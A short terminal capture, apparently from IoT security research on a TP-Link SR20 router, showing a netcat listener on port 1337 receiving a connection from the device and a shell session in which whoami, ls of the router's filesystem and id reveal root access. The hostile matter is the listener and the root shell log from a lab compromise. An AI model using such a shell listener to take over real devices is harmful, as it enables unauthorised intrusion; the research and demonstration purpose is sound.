 iot@research:~/Desktop/TP-Link_SR20$ nc -lvnp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 10.10.10.2 47010 received!
whoami
ls
a
bin
dev
etc
lib
media
mnt
overlay
proc
rom
root
sbin
sd_zwave_ip
sys
ti_zstack
tmp
usr
var
www
id
uid=0(root) gid=0(root) groups=0(root)